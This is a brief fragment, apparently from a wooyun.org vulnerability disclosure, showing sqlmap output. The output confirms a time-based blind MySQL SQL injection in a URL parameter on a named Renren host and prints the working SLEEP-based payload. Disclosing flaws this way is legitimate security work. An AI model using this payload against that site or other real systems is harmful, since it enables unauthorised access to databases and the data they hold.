 sqlmap identified the following injection points with a total of 101 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://bolt.jebe.renren.com:80/bolt/member/city.htm?provinceCode=0086130000000000' AND (SELECT * FROM (SELECT(SLEEP(5)))Simu) AND 'lcju'='lcju
---
[12:04:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[12:04:36] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/bolt.jebe.renren.com'
www.wooyun.org